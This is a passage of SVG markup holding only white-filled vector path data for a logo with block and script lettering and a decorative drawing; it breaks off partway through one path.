    <path id="Path_93" data-name="Path 93" d="M231.844,395.91c0,.032-2.2,3.976-4.245,3.976-.7,0-.7-.761-.7-.86a12.22,12.22,0,0,1,.567-2.586c.156-.538,1.094-3.132,1.094-3.3a.153.153,0,0,0-.142-.167,2.915,2.915,0,0,0-1.32,1.358c-.043.083-.113.167-.186.167s-.126-.1-.126-.183a3.483,3.483,0,0,1,2.739-2.237.465.465,0,0,1,.538.538c0,.68-1.721,5.377-1.721,5.968,0,.269.172.3.269.3.61,0,1.882-1.376,2.957-3.151a9.5,9.5,0,0,0,1.194-3.033c.083-.315.14-.538.438-.565l.852-.048a.2.2,0,0,1,.229.2c0,.315-1.7,5.3-1.7,6.28,0,.1.043.218.142.218s.694-.25,1.446-1.495c.086-.132.129-.148.156-.148a.164.164,0,0,1,.142.167c0,.7-1.731,2.584-2.882,2.584a.575.575,0,0,1-.538-.645,25.466,25.466,0,0,1,.807-3.3Z" transform="translate(-168.548 -330.345)" fill="#fff"/>
    <path id="Path_94" data-name="Path 94" d="M258.839,387.862c-.481,1.742-.495,1.807-1.148,4.3a8.351,8.351,0,0,0-.285,1.325c0,.215.086.3.169.3.229,0,.952-.68,1.379-1.457.04-.1.113-.183.183-.183a.183.183,0,0,1,.156.183c0,.5-1.546,2.583-2.713,2.583-.3,0-.581-.269-.581-.96a6.324,6.324,0,0,1,.185-1.344c.239-1.143.823-3.148,1.29-4.74h-.9c-.14,0-.3,0-.3-.132,0-.414.269-.414.653-.414h.675a11.108,11.108,0,0,1,.64-1.954,4.029,4.029,0,0,1,.922-.083c.186,0,.315,0,.315.2a8.251,8.251,0,0,1-.269.992l-.183.6c-.016.051-.043.183-.073.25h1.479c.113,0,.113.132.113.167a.355.355,0,0,1-.384.379Z" transform="translate(-189.905 -325.381)" fill="#fff"/>
    <path id="Path_95" data-name="Path 95" d="M271.068,390.935c0,.1.043.2.129.2.339,0,1.191-1.178,1.32-1.411.027-.048.083-.148.156-.148a.185.185,0,0,1,.156.183c0,.414-1.591,2.484-2.643,2.484-.468,0-.61-.269-.61-.777a23.848,23.848,0,0,1,1.462-5.073,2.689,2.689,0,0,0,.229-.761c0-.032,0-.167-.113-.167-.3,0-1.462,1.376-1.492,1.376a.175.175,0,0,1-.142-.183c0-.314,1.463-2.221,2.739-2.221.427,0,.457.414.457.664,0,.893-1.648,4.971-1.648,5.834m1.562-7.21c-.468,0-.6-.513-.6-.844,0-.565.4-1.261.909-1.261.583,0,.583.7.583.844,0,.6-.4,1.261-.9,1.261" transform="translate(-199.789 -322.701)" fill="#fff"/>
    <path id="Path_96" data-name="Path 96" d="M284.91,399.866c-1.419,0-2.5-1.441-2.5-3.226a4.581,4.581,0,0,1,4.2-4.57,2.921,2.921,0,0,1,2.583,3.164,4.7,4.7,0,0,1-4.3,4.624m1.718-7.423c-1.844,0-2.882,3.363-2.882,5.269,0,.7.2,1.791,1.194,1.791a1.809,1.809,0,0,0,1.46-.807,8.436,8.436,0,0,0,1.465-4.425c0-.807-.242-1.823-1.237-1.823" transform="translate(-209.215 -330.342)" fill="#fff"/>
    <path id="Path_97" data-name="Path 97" d="M310.491,396.251c.922-1.774,2.229-4.226,3.963-4.226a.927.927,0,0,1,1.022,1.027,8.261,8.261,0,0,1-.6,2.371,16.313,16.313,0,0,0-.839,3c0,.167.073.3.172.3.212,0,.766-.578,1.164-1.242.212-.331.226-.382.312-.382s.142.1.142.2c0,.333-1.376,2.551-2.643,2.551-.538,0-.637-.414-.637-.793,0-.962,1.562-5.272,1.562-5.818,0-.382-.228-.43-.328-.43-1.035,0-3.051,3.033-4.019,6.213-.183.616-.282.616-1.151.616-.126,0-.339,0-.339-.218a63.218,63.218,0,0,0,1.632-6.113c0-.218-.113-.234-.142-.234-.312,0-1.32,1.508-1.433,1.508-.056,0-.142-.1-.142-.2,0-.247,1.32-2.336,2.57-2.336.229,0,.5.083.5.806a12.7,12.7,0,0,1-.61,2.734l-.185.632Z" transform="translate(-228.064 -330.305)" fill="#fff"/>
    <path id="Path_98" data-name="Path 98" d="M334.87,398.431c0-.269.142-.911.481-.911s.484.282.925.96c.524.807.852.946,1.108.946.524,0,.807-.664.807-1.11,0-.513-.269-.879-1.008-1.758-.806-.96-1.151-1.524-1.151-2.089a2.58,2.58,0,0,1,2.627-2.368c.965,0,1.718.347,1.718.944,0,.282-.1,1.011-.454,1.011-.282,0-.524-.3-.737-.538a1.98,1.98,0,0,0-1.344-.828.651.651,0,0,0-.653.68c0,.538.425,1.159,1.575,2.519A2.293,2.293,0,0,1,336.9,399.9c-.269,0-2.03-.032-2.03-1.457" transform="translate(-247.572 -330.363)" fill="#fff"/>
    <path id="Path_99" data-name="Path 99" d="M360.4,384.158l-.514,2.151c-1.505,6.312-1.675,6.861-2.584,7.7a2.538,2.538,0,0,1-1.688.764,1.123,1.123,0,0,1-1.207-1.011.637.637,0,0,1,.61-.7c.454,0,.567.382.667.712.043.164.142.5.384.5.567,0,.909-1.492,1.092-2.3.825-3.581,1.038-4.508,1.882-7.8h-1.038c-.086,0-.1-.081-.1-.148,0,0,.073-.4.242-.4h1.038a5.17,5.17,0,0,1,1.091-2.2,3.41,3.41,0,0,1,2.315-1.21c.57,0,1.051.315,1.051.844a.7.7,0,0,1-.653.731.994.994,0,0,1-.823-.632c-.1-.2-.186-.363-.341-.363-.64,0-1.094,1.954-1.293,2.834h1.344c.086,0,.1.083.1.148s-.07.4-.226.4Z" transform="translate(-261.858 -321.677)" fill="#fff"/>
    <path id="Path_100" data-name="Path 100" d="M379.48,399.866c-1.419,0-2.5-1.441-2.5-3.226a4.581,4.581,0,0,1,4.2-4.57,2.921,2.921,0,0,1,2.584,3.164,4.7,4.7,0,0,1-4.3,4.624m1.718-7.423c-1.847,0-2.882,3.363-2.882,5.269,0,.7.2,1.791,1.191,1.791a1.815,1.815,0,0,0,1.463-.807,8.43,8.43,0,0,0,1.462-4.425c0-.807-.239-1.823-1.234-1.823" transform="translate(-278.361 -330.342)" fill="#fff"/>
    <path id="Path_101" data-name="Path 101" d="M404.33,396.809c.086-.25.212-.538.285-.729l.411-.995c.086-.215,1.293-3,2.42-3,.384,0,.739.3.739.927,0,.465-.229,1.277-.807,1.277a.508.508,0,0,1-.538-.538l.016-.282c0-.2-.086-.25-.143-.25-.9,0-2.911,6.033-3.067,6.315-.073.132-.269.132-.6.132-.554,0-.61,0-.61-.231s1.489-5.288,1.489-6.049c0-.048,0-.269-.14-.269-.185,0-.7.632-1.024,1.21-.113.2-.282.538-.4.538a.169.169,0,0,1-.14-.183c0-.366,1.363-2.6,2.42-2.6.312,0,.5.215.5.879a22.966,22.966,0,0,1-.866,3.809Z" transform="translate(-296.821 -330.349)" fill="#fff"/>
    <path id="Path_102" data-name="Path 102" d="M439.329,391.978c.1,0,.3,0,.3.183,0,.132-1.688,5.568-1.688,6.28,0,.132.027.282.14.282.341,0,1.11-1.178,1.264-1.524.056-.1.116-.151.172-.151a.14.14,0,0,1,.126.151c0,.414-1.344,2.584-2.61,2.584-.159,0-.57,0-.57-.7a9.319,9.319,0,0,1,.384-1.807l.282-.992c.03-.083.1-.349.116-.414l-.03-.035a4.936,4.936,0,0,1-.325.538c-1.008,1.527-2.272,3.43-3.578,3.43-.806,0-1.18-.793-1.18-1.723,0-3.164,3.041-5.933,4.957-5.933a1.552,1.552,0,0,1,.852.218,1.075,1.075,0,0,0,.226.116c.056,0,.113-.151.129-.215.07-.234.156-.3.567-.3Zm-5.167,6.662c1.075,0,3.8-4.111,3.8-5.377a.72.72,0,0,0-.806-.715c-1.882,0-3.562,3.713-3.562,5.237,0,.218,0,.863.554.863" transform="translate(-318.685 -330.268)" fill="#fff"/>
    <path id="Path_103" data-name="Path 103" d="M480.169,390.749c-.016.016-.016.048-.03.081-.113.481-.113.5-.61.6a9.453,9.453,0,0,1-2.075.269c-3.917,0-4.543-2.933-4.543-4.3,0-4.326,4.629-6.595,7.939-6.595a5.721,5.721,0,0,1,1.363.148c.229.067.255.167.255.269,0,.048-.481,1.575-.481,1.592-.116.414-.2.729-.427.729s-.212-.151-.212-.446c0-.151.113-1.011.113-1.21,0-.481-.4-.6-.806-.6a6.356,6.356,0,0,0-5.979,6.164c0,1.938,1.137,3.793,2.9,3.793.866,0,.909-.164,1.051-.71l.624-2.454a2.707,2.707,0,0,0,.073-.613c0-.231-.116-.366-.726-.4-.07,0-.411-.016-.411-.231,0-.269.341-.269.384-.269a9.96,9.96,0,0,0,1.546.132c.683,0,1.661-.132,1.791-.132.086,0,.341.016.341.215,0,.3-.355.315-.484.315-.454,0-.7.1-.852.747Z" transform="translate(-348.501 -322.1)" fill="#fff"/>
    <path id="Path_104" data-name="Path 104" d="M508.08,396.809c.086-.25.212-.538.285-.729l.411-.995c.086-.215,1.293-3,2.419-3,.384,0,.739.3.739.927,0,.465-.229,1.277-.807,1.277a.508.508,0,0,1-.538-.538l.016-.282c0-.2-.086-.25-.142-.25-.9,0-2.912,6.033-3.067,6.315-.073.132-.269.132-.6.132-.554,0-.61,0-.61-.231s1.489-5.288,1.489-6.049c0-.048,0-.269-.14-.269-.185,0-.7.632-1.024,1.21-.113.2-.282.538-.4.538a.169.169,0,0,1-.14-.183c0-.366,1.363-2.6,2.42-2.6.312,0,.5.215.5.879a22.683,22.683,0,0,1-.868,3.809Z" transform="translate(-372.679 -330.349)" fill="#fff"/>
    <path id="Path_105" data-name="Path 105" d="M526.56,399.866c-1.419,0-2.5-1.441-2.5-3.226a4.581,4.581,0,0,1,4.2-4.57,2.921,2.921,0,0,1,2.583,3.164,4.7,4.7,0,0,1-4.288,4.624m1.718-7.423c-1.847,0-2.882,3.363-2.882,5.269,0,.7.2,1.791,1.191,1.791a1.815,1.815,0,0,0,1.463-.807,8.43,8.43,0,0,0,1.462-4.425c0-.807-.239-1.823-1.234-1.823" transform="translate(-385.9 -330.342)" fill="#fff"/>
    <path id="Path_106" data-name="Path 106" d="M553.033,396.221c-.441.876-1.718,3.3-3.226,3.3a1.331,1.331,0,0,1-1.28-1.489,14.4,14.4,0,0,1,.9-3.226,9.764,9.764,0,0,0,.61-2.022c0-.183-.1-.234-.169-.234-.4,0-1.28,1.21-1.462,1.476-.03.032-.129.167-.242.167s-.129-.067-.129-.167c0-.414,1.479-2.336,2.756-2.336a.626.626,0,0,1,.683.661c0,.946-1.613,4.807-1.613,5.67,0,.4.2.581.538.581.667,0,1.406-.847,1.882-1.675a19.5,19.5,0,0,0,1.831-4.839c.057-.215.1-.333.726-.333a2.467,2.467,0,0,1,.624.051.151.151,0,0,1,.07.148,52.959,52.959,0,0,0-1.519,5.933c0,.167,0,.78.6.78,1.263,0,3.054-2.933,3.054-4.425a1.791,1.791,0,0,0-.212-.879,1.667,1.667,0,0,1-.2-.777c0-.93.567-1.011.7-1.011.183,0,.624.164.624,1.143,0,2.105-2.328,6.777-4.772,6.777a1.11,1.11,0,0,1-1.121-1.21,8.838,8.838,0,0,1,.425-2.07Z" transform="translate(-403.426 -329.976)" fill="#fff"/>
    <path id="Path_107" data-name="Path 107" d="M588.207,390.935c0,.1.043.2.129.2.339,0,1.191-1.178,1.32-1.411.027-.048.083-.148.156-.148a.186.186,0,0,1,.156.183c0,.414-1.591,2.484-2.64,2.484-.471,0-.613-.269-.613-.777a23.862,23.862,0,0,1,1.462-5.073,2.682,2.682,0,0,0,.229-.761c0-.032,0-.167-.113-.167-.3,0-1.462,1.376-1.492,1.376a.175.175,0,0,1-.143-.183c0-.314,1.463-2.221,2.742-2.221.425,0,.454.414.454.664,0,.893-1.648,4.971-1.648,5.834m1.562-7.21c-.468,0-.6-.513-.6-.844,0-.565.4-1.261.909-1.261.583,0,.583.7.583.844,0,.6-.4,1.261-.9,1.261" transform="translate(-431.67 -322.701)" fill="#fff"/>
    <path id="Path_108" data-name="Path 108" d="M602.061,396.251c.922-1.774,2.229-4.226,3.963-4.226a.927.927,0,0,1,1.021,1.027,8.26,8.26,0,0,1-.6,2.371,16.328,16.328,0,0,0-.839,3c0,.167.073.3.172.3.212,0,.766-.578,1.164-1.242.212-.331.226-.382.312-.382s.142.1.142.2c0,.333-1.376,2.551-2.64,2.551-.554,0-.64-.414-.64-.793,0-.962,1.562-5.272,1.562-5.818,0-.382-.228-.43-.328-.43-1.035,0-3.051,3.033-4.017,6.213-.185.616-.285.616-1.151.616-.129,0-.341,0-.341-.218a63.135,63.135,0,0,0,1.635-6.113c0-.218-.115-.234-.142-.234-.314,0-1.323,1.508-1.436,1.508-.057,0-.142-.1-.142-.2,0-.247,1.323-2.336,2.57-2.336.229,0,.5.083.5.806a12.552,12.552,0,0,1-.61,2.734l-.183.632Z" transform="translate(-441.249 -330.305)" fill="#fff"/>
    <path id="Path_109" data-name="Path 109" d="M630.263,393.156a2.786,2.786,0,0,1,.411,1.441,2.847,2.847,0,0,1-2.839,2.8,2.008,2.008,0,0,1-1.177-.315.341.341,0,0,0-.116-.067c-.2.083-.3.148-.3.382,0,.538.78.9,1.575,1.258,1.39.7,2.385,1.194,2.385,2.438,0,.729-.64,2.42-3.266,2.42-2.371,0-3.35-1.161-3.35-2.188,0-1.161,1.035-1.543,1.987-1.882.156-.065.411-.164.47-.183a1.29,1.29,0,0,1-.626-1.126,1.519,1.519,0,0,1,.839-1.393,2.572,2.572,0,0,1-.852-1.92,2.78,2.78,0,0,1,2.825-2.753,3.026,3.026,0,0,1,1.377.347,1.076,1.076,0,0,0,.454.1c.186,0,1.075-.065,1.137-.065.126,0,.425,0,.425.1a2.48,2.48,0,0,1-.156.446c-.056.134-.186.134-.5.134Zm-5.409,7.9a2.382,2.382,0,0,0,2.471,2.057c.723,0,1.761-.366,1.761-1.277,0-.828-.567-1.261-2.626-2.272-.511.1-1.613.349-1.613,1.492m3.664-8.635c-1.207,0-1.917,2.089-1.917,3.167,0,.347.07,1.425.935,1.425,1.094,0,1.917-1.756,1.917-3.148,0-.449-.1-1.444-.935-1.444" transform="translate(-458.673 -330.342)" fill="#fff"/>
    <path id="Path_110" data-name="Path 110" d="M666.377,389.475c.339-.513,4.232-6.681,4.232-7.194,0-.164-.073-.231-.626-.282-.086-.016-.212-.048-.212-.2a.285.285,0,0,1,.312-.269,6.8,6.8,0,0,0,1.121.132,8.526,8.526,0,0,0,1.107-.132.2.2,0,0,1,.215.2c0,.231-.159.269-.583.331-.385.083-.624.4-1.022,1.011-1.436,2.237-4.686,7.689-5.084,8.552-.073.164-.269.613-.5.613-.113,0-.285,0-.312-.729-.03-.581-.255-3.414-.341-4.062-.64.93-.71,1.046-2.245,3.648-.667,1.126-.68,1.143-.852,1.143s-.2-.067-.226-.664c-.07-1.159-.285-3.2-.766-8-.113-1.177-.185-1.46-.583-1.492-.5-.067-.554-.083-.554-.3,0-.167.073-.247.228-.247a7.958,7.958,0,0,0,1.178.132,14.176,14.176,0,0,0,1.661-.132c.229,0,.3.064.3.2,0,.247-.086.269-.441.315-.3.032-.325.3-.325.5a9.669,9.669,0,0,0,.07,1.059l.567,5.933,1.919-2.933c-.016-.083-.043-.414-.043-.5-.156-1.707-.172-1.79-.371-3.315-.083-.661-.239-.745-.637-.745-.143,0-.269-.035-.269-.269a.245.245,0,0,1,.255-.247,8.985,8.985,0,0,0,1.237.132,8.17,8.17,0,0,0,1.393-.132c.14,0,.156.1.156.18,0,.269-.242.282-.328.3-.212.051-.269.167-.256.715l.129,2.1h.027l1.075-1.882a2.453,2.453,0,0,0,.341-.712c0-.183-.2-.2-.384-.215-.1-.019-.229-.067-.229-.218a.3.3,0,0,1,.315-.269,5.812,5.812,0,0,0,.978.132,5.229,5.229,0,0,0,1.008-.132c.043,0,.242,0,.242.2s-.156.247-.538.269a1.049,1.049,0,0,0-.737.449,17.217,17.217,0,0,0-1.96,3.164,2.181,2.181,0,0,0,.027.3Z" transform="translate(-484.899 -322.633)" fill="#fff"/>
    <path id="Path_111" data-name="Path 111" d="M697.47,399.866c-1.42,0-2.5-1.441-2.5-3.226a4.581,4.581,0,0,1,4.2-4.57,2.921,2.921,0,0,1,2.583,3.164,4.7,4.7,0,0,1-4.3,4.624m1.718-7.423c-1.847,0-2.882,3.363-2.882,5.269,0,.7.2,1.791,1.191,1.791a1.814,1.814,0,0,0,1.463-.807,8.432,8.432,0,0,0,1.463-4.425c0-.807-.24-1.823-1.234-1.823" transform="translate(-510.863 -330.342)" fill="#fff"/>
    <path id="Path_112" data-name="Path 112" d="M722.273,396.809c.086-.25.212-.538.285-.729l.411-.995c.083-.215,1.29-3,2.419-3,.385,0,.739.3.739.927,0,.465-.226,1.277-.806,1.277a.506.506,0,0,1-.524-.538v-.282c0-.2-.086-.25-.142-.25-.9,0-2.909,6.033-3.065,6.315-.073.132-.269.132-.6.132-.554,0-.61,0-.61-.231s1.489-5.288,1.489-6.049c0-.048,0-.269-.142-.269-.183,0-.7.632-1.022,1.21-.113.2-.285.538-.4.538a.169.169,0,0,1-.142-.183c0-.366,1.366-2.6,2.42-2.6.312,0,.495.215.495.879a22.7,22.7,0,0,1-.866,3.809Z" transform="translate(-529.286 -330.349)" fill="#fff"/>
    <path id="Path_113" data-name="Path 113" d="M739.59,387.4a20,20,0,0,0-.61,2.455c0,.116.043.231.156.231.355,0,1.164-1.161,1.363-1.524.043-.067.073-.118.129-.118a.167.167,0,0,1,.156.167c0,.5-1.548,2.551-2.543,2.551-.438,0-.68-.347-.68-.928a11.807,11.807,0,0,1,.538-2.5l1.635-5.535a2.641,2.641,0,0,0,.143-.694c0-.366-.384-.4-.441-.4-.484-.019-.538-.019-.538-.183,0-.282.242-.282.64-.282a3.512,3.512,0,0,0,1.575-.366c.269-.116.3-.132.341-.132a.188.188,0,0,1,.183.183.981.981,0,0,1-.057.247Z" transform="translate(-542.003 -321.619)" fill="#fff"/>
    <path id="Path_114" data-name="Path 114" d="M753.571,387.2c-.61.992-2.471,3.925-3.793,3.925-.68,0-1.177-.712-1.177-1.839,0-3.363,2.855-5.982,5.108-5.982a.77.77,0,0,1,.782.382l.481-1.882a2.11,2.11,0,0,0,.073-.449c0-.315-.2-.315-.583-.315-.083,0-.269,0-.269-.2,0-.269.242-.269.371-.269l.3.016a2.906,2.906,0,0,0,1.613-.414.356.356,0,0,1,.2-.083c.1,0,.129.1.129.164s-.2.664-.3.995c-.1.218-2.3,8.089-2.3,8.587,0,.1.027.231.14.231.3,0,1.075-1.21,1.28-1.613.027-.051.07-.148.14-.148a.183.183,0,0,1,.158.18c0,.315-1.293,2.619-2.643,2.619-.382,0-.511-.282-.511-.729a16.475,16.475,0,0,1,.823-3.148Zm-3,2.718c1.051,0,3.694-3.979,3.694-5.554,0-.661-.454-.661-.6-.661-1.613,0-3.578,3.379-3.578,5.285,0,.315,0,.93.481.93" transform="translate(-550.075 -321.582)" fill="#fff"/>
    <path id="Path_115" data-name="Path 115" d="M46.951,248.255l-9.907,28.5h9.03l1.148-3.764h8.9l1.145,3.764H66.5l-10.313-28.5Zm1.817,18.668,2.834-9.5,2.828,9.5ZM34.348,250.68a13.248,13.248,0,0,0-7.818-2.42H12.58v28.5H26.53a12.616,12.616,0,0,0,7.818-2.49q4.99-3.764,4.987-12.4,0-7.614-4.987-11.189m-9.7,19.281H21.882V255H24.3q5.914,0,5.928,7.476t-5.584,7.484m62.54-21.7-.134.406v28.1h23.585v-6.936H96.417v-4.382h11.391V258.77H96.417v-3.912H109.76V248.6l-.2-.349Zm-9.369,0L73.031,266.59l-4.917-18.332H58.879l9.638,28.5h9.165l9.369-28.1v-.406Zm51.289,0-4.447,9.3-4.721-9.3H109.76v.349l10.245,17.714V276.76h9.232V266.249l9.977-17.993Z" transform="translate(-11.926 -225.186)" fill="#fff"/>
    <path id="Path_116" data-name="Path 116" d="M524.161,194.154q-.538-1.266-.866-2.137a2.451,2.451,0,0,0-1.4,0,3.707,3.707,0,0,1-2.269.4q-1.327-.266-2.992,1.264c-.887.806-1.377,1.242-1.468,1.328a2.531,2.531,0,0,1-1.53.938c-.71,0-1.075.134-1.132.4-.135.707-.336,1-.6.866l-.538-.538a2.879,2.879,0,0,1-.4-.468q-1.532-1.331-1.532-1.6a5.5,5.5,0,0,1,.936-1.4,3.734,3.734,0,0,1,2.129-1.462q1.264-.269,1.465,0c.269.538.621.78,1.075.731a8.585,8.585,0,0,0,2-.731.911.911,0,0,0,.863-.868,3.147,3.147,0,0,1,.4-1.266,3.382,3.382,0,0,1,1.462-.269c1.2-.358,1.823-.734,1.866-1.135a2.255,2.255,0,0,0-1.3-.231c-.6.022-.965-.081-1.1-.3a6.762,6.762,0,0,1,.07-1.53,1.606,1.606,0,0,1,.328-1.075l1.075-.333.5-.065c.336-.046.5-.379.5-1a2.1,2.1,0,0,0-.269-1.264c-.4-.446-.777-.621-1.134-.538a4.115,4.115,0,0,0-.995.538,2.689,2.689,0,0,1-.731-.067,5.614,5.614,0,0,0-.734.6,20.419,20.419,0,0,1-1.734,1.132l-.667.866a1.344,1.344,0,0,1-.863.6l-.742.347a1.32,1.32,0,0,1-1,.2,3.826,3.826,0,0,1-1.062-1.4c-.446-.538-.823-.957-1.132-1.266,0-.312.245-.355.731-.137a2.285,2.285,0,0,1,.43.371.866.866,0,0,0,.567.3c.177,0,.57-.511,1.167-1.53s1.164-1.532,1.7-1.532a3.174,3.174,0,0,0,1.8-.734,7.376,7.376,0,0,1,.807-.067,6.616,6.616,0,0,0,.807-.807,11.02,11.02,0,0,1,1.075-.863,1.739,1.739,0,0,0,.4-1,1.632,1.632,0,0,0-.339-.936,1.653,1.653,0,0,0-1-.331,6.714,6.714,0,0,1-.806-.067,2.419,2.419,0,0,0-.734,1.266c-.177.269-.578.355-1.2.269a2.689,2.689,0,0,0-2.132.807,4.8,4.8,0,0,1-1.734-.134,4.084,4.084,0,0,1-2.129-.6,1.8,1.8,0,0,0-.965.4,2.224,2.224,0,0,1-.7.4c-.581.132-.868-.134-.868-.807a1.882,1.882,0,0,1,1.075-1.729c.352-.137,1.022-.379,2-.734.578-.22,1.613.046,3.129.807a5.911,5.911,0,0,0,1.8,0q1.266-.132,1.134-1.134a.952.952,0,0,0-.9-.93c-.25-.021-.411-.04-.487-.051-.183.046-.307.1-.344.183-.358.089-.6.043-.734-.132a3.242,3.242,0,0,1,1.344-.538,2.688,2.688,0,0,0,1-1.3c.177-.511.312-.9.4-1.169a5.586,5.586,0,0,0,.269-1.062c-.046-.93-.062-1.71-.062-2.333-.183-1.019-.6-1.438-1.269-1.261a1.269,1.269,0,0,0-.734.538,8.492,8.492,0,0,1-.965,1.428c-.2.2-.269.39-.164.567a4.449,4.449,0,0,1,.269.468c.086.269.021.419-.2.468a1.722,1.722,0,0,1-.667,0,3.211,3.211,0,0,0-1-.2c-.177,0-.288.048-.333.134,0,.621-.156.933-.465.933-.134,0-.557-.379-1.264-1.132a5.88,5.88,0,0,1-.667-.831,3.286,3.286,0,0,1-.269-.634,15.241,15.241,0,0,0-2.772-1.729,1.694,1.694,0,0,1-.331-.6,5.035,5.035,0,0,0-.868-.734,17.251,17.251,0,0,0-1.465-1.075,1.128,1.128,0,0,1-.032-.567c.024-.331.032-.567.032-.7-.043-.218-.156-.331-.331-.331a1.773,1.773,0,0,0-.269.866,2.3,2.3,0,0,1-.465,1.134q-.4.532-.807,0a4.241,4.241,0,0,0-1.129-1.134.914.914,0,0,0-1.075.734q-.344,1.462-.538,1.462c-.046.046-.382-.132-1-.538a2.4,2.4,0,0,0-2.264.269,11.775,11.775,0,0,0-1.8,1.53l-.4.2a.742.742,0,0,0-.4.729v.933c-.132.712-.376,1.075-.734,1.075a3.285,3.285,0,0,1-.807-.4c-.358-.089-.578.022-.664.333-.269-.086-.425-.019-.47.2,0,.621.411.957,1.234,1s1.234.2,1.234.468c0-.091-.18.153-.538.731a.648.648,0,0,0-.126.333c0,.175.153.333.46.465,1.2.575,2.089,1.046,2.667,1.4q.538.2,1.731-.6a1.69,1.69,0,0,1,.731-.269c.223,0,.376.156.468.465a5.362,5.362,0,0,0,.6,1.866c.218.22.419.288.6.2a3.146,3.146,0,0,0,.632-.836.573.573,0,0,1,.562-.363,1.93,1.93,0,0,1,1,.4,1.651,1.651,0,0,1,.4.731.806.806,0,0,1-.129.806c-.18-.043-.317-.231-.4-.565s-.18-.476-.269-.433q-2.468,1.263-3.664,1.866a1.49,1.49,0,0,1-1.4-.468,8.637,8.637,0,0,0-2.4-1.664,1.994,1.994,0,0,0-.868.067,4.3,4.3,0,0,0-.807.866,4.4,4.4,0,0,0-.425.6c-1.374,0-1.973-.043-1.8-.134-.933.807-1.489,1.156-1.661,1.075a5.378,5.378,0,0,1-.874-.806c-.616-.129-.906-.374-.86-.731.086-.887.441-1.266,1.075-1.132a11.731,11.731,0,0,0,1.4.269c.979-.089,1.462-.331,1.462-.731a4.078,4.078,0,0,0-.962-.567q-.968-.5-.9-1.164a10.454,10.454,0,0,1,.565-1.167,4.26,4.26,0,0,0,.562-1.5c0-.269-.156-.376-.465-.333a3.094,3.094,0,0,0-1.731,1.468c-.269.4-.578.511-.933.333a1.213,1.213,0,0,0-.4-.07,2.019,2.019,0,0,0-.807.538,2.1,2.1,0,0,1-.731.269,2.613,2.613,0,0,0-1.667,1.664,1.148,1.148,0,0,0,.333.933,3.69,3.69,0,0,1,.933,2.132,3.929,3.929,0,0,1-.065,1v.333c-.137.046-.2.046-.2,0a.626.626,0,0,1-.331.132.191.191,0,0,1-.137-.064h-.062c-.36-.043-.6-.067-.734-.067-.226.046-.288.2-.2.468a4.391,4.391,0,0,0,.6.807,11.253,11.253,0,0,1,.468,1.2,5.851,5.851,0,0,1-.2,1.264,4.144,4.144,0,0,0,.866,1.2,1.815,1.815,0,0,1,.231.807c.067.449.212.715.436.807.4.269.6.446.6.538.352.4.554.618.6.667a.476.476,0,0,1-.134.5.586.586,0,0,1-.538.1q-1-.524-1.465-.807a1.585,1.585,0,0,0-.468-.065,1.628,1.628,0,0,0-1.8,1.465v.866l-.269.667c-.089.269,0,.419.269.468.223.043.521-.148.9-.567s.653-.634.831-.634a.763.763,0,0,1,.465.269c.4.487.653.745.763.766a2.629,2.629,0,0,0,.5.032,3.164,3.164,0,0,0,.6-.065,1.653,1.653,0,0,0,1.137-.6.923.923,0,0,1,1.264.2c.269.315.129.6-.4.866a12.168,12.168,0,0,1-1.075.6,2.907,2.907,0,0,1-1.129.661,1.737,1.737,0,0,1-.9-.4,1.8,1.8,0,0,0-.9-.4q-.4,0-1.258,1c-.4.36-.667.6-.807.737-.355.312-.245.618.336.93.355.223.538.422.538.6a.268.268,0,0,1-.065.2q-.739.468-1.137.667c-.538.578-.909,1-1.126,1.266q-1.669.4-1.731,1a4.036,4.036,0,0,1,.328.731,1.777,1.777,0,0,0,1.075,1.331,11.865,11.865,0,0,0,2.03.634,6.586,6.586,0,0,0,.97.1c.269,0,.419-.021.462-.07a1.7,1.7,0,0,0,.269-.806c.175-.35.331-.643.465-.866a4.259,4.259,0,0,1,1.132-1.2,11.472,11.472,0,0,1,2.062-.664.4.4,0,0,0,.134-.269c0-.312-.269-.487-.806-.538a5.843,5.843,0,0,0-1.53.269,1.451,1.451,0,0,1-1.075,0c-.315-.132-.554-.242-.731-.333-.134-.175-.048-.269.269-.269h.664a15.261,15.261,0,0,0,1.664-.47,5.51,5.51,0,0,1,2.729.807,3.48,3.48,0,0,1,.868.465q.133.331-.807.6a.761.761,0,0,0-.6.731,1.4,1.4,0,0,1-.6,1q-1.266.933-1.2,1.266c0,.312.312.538.936.664a3.689,3.689,0,0,0,1.4,0,8.553,8.553,0,0,1,1.532-.129,6.661,6.661,0,0,0,2.664.664l.667-.07a1.776,1.776,0,0,1,.462.2q3.135,1.8,4.463,2.535a3.406,3.406,0,0,1,1.613,3.527q-.468,2.465-1.8,3.132a3.042,3.042,0,0,1-1.062.2c.132,0,.048.03-.234.1s-.7.145-1.231.237a26.8,26.8,0,0,1-3.734.269q-2.4.269-3.328.331a14.393,14.393,0,0,0-6.122,1.667c-.4.226-.538.4-.4.538a3.4,3.4,0,0,0,1.2.538q.806.465,1.132.664a16.3,16.3,0,0,0,4.732.333c.218,0,1.126.137,2.726.4.134.048.446.18.933.406a6.17,6.17,0,0,0,.807.331c.489-.089.755-.134.807-.134l.6.2a1.251,1.251,0,0,0,.672-.065,13.493,13.493,0,0,1,3.594-.269h3.4a22.306,22.306,0,0,1,3.059.4,7.409,7.409,0,0,0,2.369-.231,10.668,10.668,0,0,1,2.495-.3,3.275,3.275,0,0,1,1.129.269,5.289,5.289,0,0,0,1.344-.07c.489-.126.868-.242,1.132-.331q1.266,0,1.933.067a3.116,3.116,0,0,0,1.731-.336q2.062-.538,3.861-1a.387.387,0,0,0,.134-.269c0-.226-.2-.446-.6-.667a22.639,22.639,0,0,0-5.987-1.53,26.576,26.576,0,0,1-2.6-.807c-1.371-.132-2.4-.22-3.062-.269a9.618,9.618,0,0,0-1.863-.4,13.231,13.231,0,0,1-1.863-.065,2.451,2.451,0,0,1-1.6-1.863,9.478,9.478,0,0,1-.269-2.664,7.5,7.5,0,0,1,.134-2.4q1.075-3.059,2.928-3.6a3.72,3.72,0,0,1,2.067.065,3.647,3.647,0,0,1,.927.7,2.221,2.221,0,0,0,1,.634q2.331.336,1.933.333h.806a4.622,4.622,0,0,0,1.075-.667,12.035,12.035,0,0,1,2.062-.269,2.657,2.657,0,0,0,1.075-.734c.538-.269.957-.46,1.269-.6A16.684,16.684,0,0,0,521.8,196.5c.269-.046.524-.1.769-.167s.344-.269.3-.567a6.758,6.758,0,0,1-.067-.807.594.594,0,0,1,.6-.538,1.744,1.744,0,0,1,.4.067c.312.175.492.239.538.2.089-.043.046-.221-.134-.538m-33.6-12.832a9.174,9.174,0,0,1-1.164.2c-.422.046-.634.465-.634,1.264q-.067,1.6-1.4,1.8-1,.266-1-.807a